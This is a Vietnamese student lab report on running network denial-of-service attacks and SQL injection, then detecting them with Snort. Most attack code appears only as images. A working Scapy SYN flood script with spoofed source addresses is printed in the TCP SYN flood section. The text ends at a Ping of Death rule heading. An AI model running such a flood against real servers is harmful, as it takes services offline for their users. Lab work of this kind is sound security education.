Table of Contents
I. Bài tập 2: Nghiên cứu thực hiện tấn công mạng 3
1. Ping of Death 3
i. Giới thiệu: 3
ii. Chương trình tấn công 4
iii. Chạy chương trình tấn công: 4
iv. Wireshark 5
2. TCP Sync Flood 5
i. Giới thiệu: 5
ii. Chương trình tấn công 6
iii. Chạy chương trình tấn công 6
iv. Wireshark 7
3. Ping Flood 7
i. Giới thiệu: 7
ii. Chương trình tấn công 7
iii. Chạy trình tấn công 8
8
iv. Wireshark 8
4. HTTP Resquest 9
i. Giới thiệu: 9
ii. Chương trình tấn công 9
iii. Chạy trình trình tấn công: 10
iv. Wireshark 10
5. SQL Injection 11
i. Giới thiệu: 11
ii. Chương trình tấn công 11
iii. Thực hiện tấn công 11
12
6. UDP flood 12
i. Giới thiệu: 12
ii. Chương trình tấn công 12
iii. Thực hiện tấn công 13
iv. Wireshark 13
II. Bài tập 3: Phát hiện tấn công 14
1. Hệ thống snort 14
2. Cài đặt snort 14
3. Các tập luật snort 15
17

BÀI BÁO CÁO KỸ THUẬT PHÁT HIỆN TẤN CÔNG MẠNG

MSSV: | Họ và tên
B1807675 | Lê Thị Thủy Tiên
B1807591 | Nguyễn Văn Tân
B1807569 | Nguyễn Thị Cẩm Linh

Bài tập 2: Nghiên cứu thực hiện tấn công mạng

Ping of Death


Giới thiệu:

Ping of Death (còn gọi là PoD) là một loại tấn công từ chối dịch vụ (DoS), trong đó kẻ tấn công cố gắng làm sập, mất ổn định hoặc đóng băng máy tính hoặc dịch vụ được nhắm mục tiêu, bằng cách gửi các gói tin có định dạng sai hoặc quá lớn bằng lệnh ping đơn giản.


Chương trình tấn công


Chạy chương trình tấn công:


Wireshark

TCP Sync Flood

Giới thiệu:

Là một kiểu tấn công từ chối dịch vụ (DDos)
Bằng việc gửi liên tục gửi các packet tin yêu cầu kết nối (SYN)
→ Hậu quả: Làm cho Server phản hồi chậm, hoặc không đáp ứng kịp yêu cầu của client.

Chương trình tấn công

from scapy.all import *
ip = input("IP: ")
port = int(input("Port: "))
def tcp_syn(ip_adress, sport, dport):
s_address = RandIP()
d_adress = ip_adress
packet = IP(src=s_address, dst=d_adress)/TCP(sport=sport, dport=dport, seq=1255066, flags="S")
send(packet)
while(True):
tcp_syn(ip, 1234, port)2

Chạy chương trình tấn công


Wireshark


Ping Flood

Giới thiệu:


Là một kiểu tấn công từ chối dịch vụ (Dos)
Bằng các yêu cầu packets ICMP, khiến mục tiêu không thể có lưu lượng truy cập bình thường.
Có thể trở thành một tấn công DDoS hoặc tấn công Ddos phân tán.

Chương trình tấn công



Chạy trình tấn công



Wireshark



HTTP Resquest

Giới thiệu:



Là một kiểu tấn công từ chối dịch vụ (DDos) được thiết kế để áp đảo server mục tiêu với các yêu cầu HTTP Khi mục tiêu đã bão hòa với các yêu cầu và không thể đáp ứng lưu lượng truy cập thông thường, việc từ chối dịch vụ sẽ xảy ra đối với các yêu cầu bổ sung từ người dùng thực tế.

Chương trình tấn công


Chạy trình trình tấn công:



Wireshark


SQL Injection

Giới thiệu:


SQL injection là một kỹ thuật cho phép những kẻ tấn công lợi dụng lỗ hổng của việc kiểm tra dữ liệu đầu vào trong các ứng dụng web và các thông báo lỗi của hệ quản trị cơ sở dữ liệu trả về để inject (tiêm vào) và thi hành các câu lệnh SQL bất hợp pháp.

Chương trình tấn công



Thực hiện tấn công



UDP flood

Giới thiệu:



Là một kiểu tấn công Ddos, trong đó một số lượng lớn các packets User Datagram Protocol (UDP) được gửi đến server mục tiêu nhằm áp đảo khả năng xử lý và phản hồi của thiết bị. Firewall bảo vệ server mục tiêu cũng có thể bị cạn kiệt do UDP Flood dẫn đến Ddos với lưu lượng 1 cách hợp pháp

Chương trình tấn công



Thực hiện tấn công



Wireshark



Bài tập 3: Phát hiện tấn công

Hệ thống snort
Snort là một hệ thống phát hiện và ngăn chặn xâm nhập mạng, viết tắt là NIDS (Network intrusion detection system), miễn phí và mã nguồn mở. Nó sử dụng ngôn ngữ dựa trên quy tắc, thực hiện phân tích giao thức, tìm kiếm kết hợp nội dung và có thể được sử dụng để phát hiện nhiều loài tấn công và thăm dò khác nhau.

Cài đặt snort
Cài đặt phần mềm bổ trợ và Snort
$ sudo apt install snort

Kiểm tra tên card mạng và cấu hình cho interface mà sort muốn lắng nghe

Nhập địa chỉ local

Xác minh lại việc cài đặt và cấu hình bằng lệnh sau:
snort –version


Các tập luật snort
Snort rules cung cấp phát hiện các cuộc tấn công và các hoạt động độc hại.
Rule có 2 phần header và option:
- Phần Header chứa thông tin về hành động mà luật đó sẽ thực hiện khi phát hiện ra có xâm nhập nằm trong gói tin và nó cũng chứa các tiêu chuẩn để áp dụng với gói tin đó
- Phần Option chứa một thông điệp cảnh báo và các thông tin về các phần của gói tin dùng để tạo nên cảnh báo. Một luật có thể phát hiện được một hay nhiều hoạt động thăm dò hay tấn công. Các luật thông minh có khả năng áp dụng cho nhiều dấu hiệu xâm nhập.
Có 5 luật được định nghĩa:
- Pass: cho phép Snort bỏ qua gói tin này
- Log: dùng để log gói tin. Có thể log vào file hay vào CSDL
- Alert: gửi thông điệp cảnh báo khi giấu hiệu xâm nhập được phát hiện
- Activate: tạo ra cảnh báo và kích hoạt thêm các luật khác để kiểm tra thêm điều kiện của gói tin.
- Dynamic: đây là luật được gọi bởi các luật khác có hành động là Activate
Tệp thư thi của Snort: /usr/local/bin/snort
Tệp tin cấu hình: /etc/snort/snort.conf
Để thêm luật vào tập luật ta thêm vào tập tin /etc/snort/rules/local.rules
Sau khi đã viết thêm các tập tin luật cho Snort thì ta chạy lệnh “sudo snort -A console -i enp0s3 -u snort -g snort -c /etc/snort/snort.conf


Luật cho Ping of death
Viết luật trong icmp.rule:

